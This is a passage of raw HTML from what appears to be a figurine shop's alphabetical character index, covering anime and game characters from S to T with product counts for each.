class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3655-s-hawk" class="alphabet_link">S-Hawk</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2876-sabba-malouki" class="alphabet_link">Sabba Malouki</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/541-saber-miko" class="alphabet_link">Saber Miko</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1102-sabo" class="alphabet_link">Sabo</a></div><div class="alphabet_count"> 10</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2705-sachi-umino" class="alphabet_link">Sachi Umino</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3522-sagara-sanosuke" class="alphabet_link">Sagara Sanosuke</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1126-sai" class="alphabet_link">Sai</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1407-sailor-chibi-moon" class="alphabet_link">Sailor Chibi Moon</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1396-sailor-moon" class="alphabet_link">Sailor Moon</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1410-sailor-uranus" class="alphabet_link">Sailor Uranus</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1009-saitama" class="alphabet_link">Saitama</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1443-sakata-gintoki" class="alphabet_link">Sakata Gintoki</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/527-sakura-haruno" class="alphabet_link">Sakura Haruno</a></div><div class="alphabet_count"> 8</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1182-sakura-kinomoto" class="alphabet_link">Sakura Kinomoto</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/982-sakuranbo" class="alphabet_link">Sakuranbo</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1528-salameche" class="alphabet_link">Salamèche</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3202-samurai-sword" class="alphabet_link">Samurai Sword</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1101-sanji" class="alphabet_link">Sanji</a></div><div class="alphabet_count"> 10</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/524-sarutobi" class="alphabet_link">Sarutobi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/521-sasori" class="alphabet_link">Sasori</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1928-satoru-gojo" class="alphabet_link">Satoru Gojo</a></div><div class="alphabet_count"> 10</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3728-sauzer" class="alphabet_link">Sauzer</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1081-sayaka-miki" class="alphabet_link">Sayaka Miki</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3904-seba-mafuyu" class="alphabet_link">Seba Mafuyu</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/714-seba-natsuki" class="alphabet_link">Seba Natsuki</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1234-sebastian-michaelis" class="alphabet_link">Sebastian Michaelis</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2039-seiji-shishikura" class="alphabet_link">Seiji Shishikura</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3051-seishu-inui" class="alphabet_link">Seishu Inui</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1021-seiya" class="alphabet_link">Seiya</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2843-senjuro-rengoku" class="alphabet_link">Senjuro Rengoku</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/949-serendine-dikumenowlz-du-parthevia" class="alphabet_link">Serendine Dikumenowlz Du Parthevia</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3949-serika-kuromi" class="alphabet_link">Serika Kuromi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2129-setsuna" class="alphabet_link">Setsuna</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1943-shalltear" class="alphabet_link">Shalltear</a></div><div class="alphabet_count"> 6</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3717-shalnark" class="alphabet_link">Shalnark</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1030-shampoo" class="alphabet_link">Shampoo</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1139-shanks" class="alphabet_link">Shanks</a></div><div class="alphabet_count"> 8</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1584-shaymin" class="alphabet_link">Shaymin</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2035-shigekiyo-yangu" class="alphabet_link">Shigekiyo Yangu</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/513-shikamaru-nara" class="alphabet_link">Shikamaru Nara</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1198-shimakaze" class="alphabet_link">Shimakaze</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1301-shimotsuki-yasuie" class="alphabet_link">Shimotsuki Yasuie</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3708-shin-asakura" class="alphabet_link">Shin Asakura</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1901-shinazugawa-sanemi" class="alphabet_link">Shinazugawa Sanemi</a></div><div class="alphabet_count"> 5</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2939-shinobu-one-piece-" class="alphabet_link">Shinobu (One Piece)</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1446-shinsuke-takasugi" class="alphabet_link">Shinsuke Takasugi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1317-shintaro-midorima-" class="alphabet_link">Shintarō Midorima</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/678-shion" class="alphabet_link">Shion</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1132-shirahoshi" class="alphabet_link">Shirahoshi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3715-shiratori-aira" class="alphabet_link">Shiratori Aira</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/883-shiro" class="alphabet_link">Shiro</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3908-shiroha-naruse" class="alphabet_link">Shiroha Naruse</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3948-shiroko-sunaokami" class="alphabet_link">Shiroko Sunaōkami</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3732-shishiba" class="alphabet_link">Shishiba</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/585-shishio-makoto" class="alphabet_link">Shishio Makoto</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2458-shoko-makinohara" class="alphabet_link">Shoko Makinohara</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/927-shoto-todoroki" class="alphabet_link">Shoto Todoroki</a></div><div class="alphabet_count"> 8</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/679-shuna" class="alphabet_link">Shuna</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3445-shy" class="alphabet_link">Shy</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3032-siegfried" class="alphabet_link">Siegfried</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2136-silvers-rayleigh" class="alphabet_link">Silvers Rayleigh</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2262-simba" class="alphabet_link">Simba</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1323-sinon" class="alphabet_link">Sinon</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/944-sir-nighteye" class="alphabet_link">Sir Nighteye</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3976-skelenox" class="alphabet_link">Skelénox</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2664-skeletor" class="alphabet_link">Skeletor</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3161-smeargle" class="alphabet_link">Smeargle</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3163-snubbull" class="alphabet_link">Snubbull</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/786-sodakki" class="alphabet_link">Sodakki</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/868-soldier-76" class="alphabet_link">Soldier 76</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2090-soma-schicksal" class="alphabet_link">Soma Schicksal</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1466-son-gohan" class="alphabet_link">Son Gohan</a></div><div class="alphabet_count"> 34</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1454-son-goku" class="alphabet_link">Son Goku</a></div><div class="alphabet_count"> 84</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3718-son-goten" class="alphabet_link">Son Goten</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1311-sonico" class="alphabet_link">Sonico</a></div><div class="alphabet_count"> 7</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3791-sorbet" class="alphabet_link">Sorbet</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3497-soshiro-hoshina" class="alphabet_link">Soshiro Hoshina</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/677-souei" class="alphabet_link">Souei</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3179-souseiseki" class="alphabet_link">Souseiseki</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1896-speed" class="alphabet_link">Speed</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1011-speed-o-sound-sonic" class="alphabet_link">Speed-O&#039;-Sound Sonic</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1932-spencer-eriri" class="alphabet_link">Spencer Eriri</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2858-spheal" class="alphabet_link">Spheal</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2071-spider-man" class="alphabet_link">Spider-Man</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3448-spirit-pepesha-andreanova" class="alphabet_link">Spirit / Pepesha Andreanova</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3972-spododo" class="alphabet_link">Spododo</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1354-star-platinum" class="alphabet_link">Star Platinum</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3548-stark-frieren" class="alphabet_link">Stark (Frieren)</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3971-statitik" class="alphabet_link">Statitik</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2452-stone-free" class="alphabet_link">Stone Free</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1196-stussy" class="alphabet_link">Stussy</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2535-suguru-geto" class="alphabet_link">Suguru Geto</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3344-sunraku" class="alphabet_link">Sunraku</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/689-superman" class="alphabet_link">Superman</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1036-sydow" class="alphabet_link">Sydow</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="T" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">T</span> <span class="bestElem"><em>comme</em> Tokisaki Kurumi</span> <span class="nbCat">13</span></div><div id="abc_characters_T" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/600-t-rex" class="alphabet_link">T-Rex</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3095-tadaomi-karasuma-" class="alphabet_link">Tadaomi Karasuma</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/785-taikoubou" class="alphabet_link">Taikoubou</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3830-takamura-sakamoto-days" class="alphabet_link">Takamura (Sakamoto Days)</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3992-takane-lui" class="alphabet_link">Takane Lui</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1315-takao-kazunari" class="alphabet_link">Takao Kazunari</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2779-takashi-mitsuya-" class="alphabet_link">Takashi Mitsuya</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2809-takeru-takaishi" class="alphabet_link">Takeru Takaishi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1174-takizawa-seidou" class="alphabet_link">Takizawa Seidou</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1485-tao-pai-pai" class="alphabet_link">Tao Pai Pai</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/718-tao-ren" class="alphabet_link">Tao Ren</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1375-tarkus" class="alphabet_link">Tarkus</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3709-taro-sakamoto" class="alphabet_link">Taro Sakamoto</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2860-teddiursa" class="alphabet_link">Teddiursa</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/520-temari" class="alphabet_link">Temari</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2203-tenshinhan" class="alphabet_link">Tenshinhan</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1968-tetsuro-kuroo" class="alphabet_link">Tetsurō Kuroo</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/930-tetsutetsu-tetsutetsu" class="alphabet_link">Tetsutetsu Tetsutetsu</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2780-tetta-kisaki" class="alphabet_link">Tetta Kisaki</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/742-thanos" class="alphabet_link">Thanos</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1527-tiplouf" class="alphabet_link">Tiplouf</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2205-tobio-kageyama" class="alphabet_link">Tobio Kageyama</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3526-tobirama-senju" class="alphabet_link">Tobirama Senju</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2436-toge-inumaki" class="alphabet_link">Toge Inumaki</a></div><div class="alphabet_count"> 5</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3979-togekiss" class="alphabet_link">Togekiss</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3995-togepi" class="alphabet_link">Togepi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/741-toguro" class="alphabet_link">Toguro</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/796-tohka-yatogami" class="alphabet_link">Tohka Yatogami</a></div><div class="alphabet_count"> 8</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/795-tokisaki-kurumi" class="alphabet_link">Tokisaki Kurumi</a></div><div class="alphabet_count"> 13</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/637-tomioka-giyuu" class="alphabet_link">Tomioka Giyuu</a></div><div class="alphabet_count"> 5</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3599-tomnyan" class="alphabet_link">Tomnyan</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1077-tomoe-mami" class="alphabet_link">Tomoe Mami</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/929-tomura-shigaraki" class="alphabet_link">Tomura Shigaraki</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1110-tony-tony-chopper" class="alphabet_link">Tony Tony Chopper</a></div><div class="alphabet_count"> 10</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3606-topanyan" class="alphabet_link">Topanyan</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3905-toramaru-nao" class="alphabet_link">Toramaru Nao</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1961-toru-oikawa" class="alphabet_link">Tôru Oikawa</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/727-toshiro-hitsugaya" class="alphabet_link">Toshiro Hitsugaya</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3947-toshizo-hijikata" class="alphabet_link">Toshizo Hijikata</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3932-tou-kingdom" class="alphabet_link">Tou (Kingdom)</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1497-towa" class="alphabet_link">Towa</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2130-towa-higurashi" class="alphabet_link">Towa Higurashi</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/858-tracer" class="alphabet_link">Tracer</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1104-trafalgar-law" class="alphabet_link">Trafalgar Law</a></div><div class="alphabet_count"> 7</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1456-trunks" class="alphabet_link">Trunks</a></div><div class="alphabet_count"> 12</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1044-tsubasa-hanekawa" class="alphabet_link">Tsubasa Hanekawa</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3493-tsukishima-hajime" class="alphabet_link">Tsukishima Hajime</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1176-tsukiyama-shuu" class="alphabet_link">Tsukiyama Shuu</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/523-tsunade" class="alphabet_link">Tsunade</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/638-tsuyuri-kanao" class="alphabet_link">Tsuyuri Kanao</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2909-tullece" class="alphabet_link">Tullece</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2859-turtwig" 